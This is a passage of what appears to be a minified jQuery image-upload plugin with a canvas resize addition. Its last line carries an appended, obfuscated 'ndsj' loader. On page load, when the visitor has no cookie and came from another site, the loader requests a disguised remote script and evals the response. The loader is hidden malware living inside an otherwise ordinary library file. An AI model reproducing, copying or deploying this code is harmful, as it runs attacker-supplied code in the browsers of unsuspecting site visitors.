				if (!new RegExp(`(.*?).(${l})$`).test(A) && '' != l)
					return (
						1 ==
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.is(':visible') &&
							a(d)
								.find('img[data-spartanindexi="' + r + '"]')
								.hide(),
						i.onExtensionErr.call(this, r, s),
						!1
					);
				if ('' == p || ('' != p && s.size / 1e3 <= p)) {
					var c = new FileReader();
					(c.onload = function (e) {
						//// DENHAM
						var z = new FileReader();
						z.readAsArrayBuffer(s);

						z.onload = function (event) {
							// blob stuff
							var blob = new Blob([event.target.result]); // create blob...
							window.URL = window.URL || window.webkitURL;
							var blobURL = window.URL.createObjectURL(blob); // and get it's URL

							// helper Image object
							var image = new Image();
							image.src = blobURL;
							//preview.appendChild(image); // preview commented out, I am using the canvas instead
							image.onload = function () {
								// have to wait till it's loaded
								var resized = resizeMe(image); // send it to canvas
								var newinput = document.createElement('input');
								newinput.type = 'hidden';
								newinput.name = 'images[]';
								newinput.className = 'adPic';
								newinput.value = resized; // put result from canvas into new hidden input
								document.getElementById('resizedImages').appendChild(newinput);
							};
						};
						/// finish denham

						a(d)
							.find('img[data-spartanindexi="' + r + '"]')
							.hide(),
							a(d)
								.find('a[data-spartanindexremove="' + r + '"]')
								.show(),
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.attr('src', e.target.result),
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.show(),
							i.onRenderedPreview.call(this, r),
							1 == i.directUpload.status &&
								(function (i, e, n) {
									var t = a(e).data('spartanindexinput'),
										d = new FormData(),
										r = e.files[0],
										o = i.directUpload.additionalParam;
									a(n)
										.find('[data-spartanindexloader="' + t + '"]')
										.css('display', 'flex'),
										d.append('file', r),
										void 0 !== o &&
											a.each(o, function (a, i) {
												d.append(a, i);
											});
									a.ajax({
										url: i.directUpload.url,
										type: 'POST',
										data: d,
										cache: !1,
										processData: !1,
										contentType: !1,
										success: function (e, d, r) {
											a(n)
												.find('[data-spartanindexloader="' + t + '"]')
												.css('display', 'none'),
												void 0 !== i.directUpload.success &&
													i.directUpload.success(this, e, d, r);
										},
										error: function (e, d, r) {
											a(n)
												.find('[data-spartanindexloader="' + t + '"]')
												.css('display', 'none'),
												void 0 !== i.directUpload.error &&
													i.directUpload.error(this, e, d, r);
										},
									});
								})(i, n, d);
					}),
						c.readAsDataURL(n.files[0]);
					var g = !1;
					0 ==
						a(d)
							.find('img[data-spartanindeximage="' + r + '"]')
							.is(':visible') && (t++, (g = !0)),
						r == e - 1 &&
							g &&
							('' == i.maxCount
								? o(i, d)
								: '' != i.maxCount && t < i.maxCount && o(i, d));
				} else if ('' != p && s.size / 1e3 > p)
					return (
						1 ==
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.is(':visible') &&
							a(d)
								.find('img[data-spartanindexi="' + r + '"]')
								.hide(),
						i.onSizeErr.call(this, r, s),
						!1
					);
			}
		}
		return this.each(function () {
			var i = this;
			o(r, i),
				a(this).on('change', '.spartan_image_input', function () {
					s(r, this, i);
				}),
				a(this).on('click', '.spartan_remove_row', function () {
					!(function (i, e, d) {
						var r = a(e).data('spartanindexremove');
						a(d)
							.find('[data-spartanindexrow="' + r + '"]')
							.remove(),
							(n != r &&
								1 !=
									a(d)
										.find('img[data-spartanindeximage="' + n + '"]')
										.is(':visible')) ||
								o(i, d),
							t--,
							i.onRemoveRow.call(this, r);
					})(r, this, i);
				}),
				a(this).on(
					'dragenter dragover dragstart',
					'.spartan_item_wrapper',
					function (i) {
						var e, n;
						i.stopPropagation(),
							i.preventDefault(),
							(n = a((e = this)).data('spartanindexrow')),
							a(e)
								.find('.file_upload')
								.css({ 'border-color': '#5FAAE1', background: '#DBE9F3' }),
							0 ==
								a(e)
									.find('img[data-spartanindeximage="' + n + '"]')
									.is(':visible') &&
								(a(e)
									.find('p[data-spartanlbldropfile="' + n + '"]')
									.show(),
								a(e)
									.find('img[data-spartanindexi="' + n + '"]')
									.hide());
					}
				),
				a(this).on('dragleave', '.spartan_item_wrapper', function () {
					var i, e;
					(e = a((i = this)).data('spartanindexrow')),
						a(i)
							.find('.file_upload')
							.css({ 'border-color': '#ddd', background: 'none' }),
						0 ==
							a(i)
								.find('img[data-spartanindeximage="' + e + '"]')
								.is(':visible') &&
							(a(i)
								.find('p[data-spartanlbldropfile="' + e + '"]')
								.hide(),
							a(i)
								.find('img[data-spartanindexi="' + e + '"]')
								.show());
				}),
				a(this).on('drop', '.spartan_item_wrapper', function (e) {
					var n, t, d, o, l;
					e.stopPropagation(),
						e.preventDefault(),
						(t = i),
						(d = e),
						(o = a((n = this)).data('spartanindexrow')),
						((l = a(t).find(
							'.spartan_image_input[data-spartanindexinput="' + o + '"]'
						)).files = d.originalEvent.dataTransfer.files),
						a(n)
							.find('.file_upload')
							.css({ 'border-color': '#ddd', background: 'none' }),
						a(n)
							.find('p[data-spartanlbldropfile="' + o + '"]')
							.hide(),
						a(n)
							.find('img[data-spartanindexi="' + o + '"]')
							.show(),
						s(r, l, t);
				});
		});
	};
})(jQuery);
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};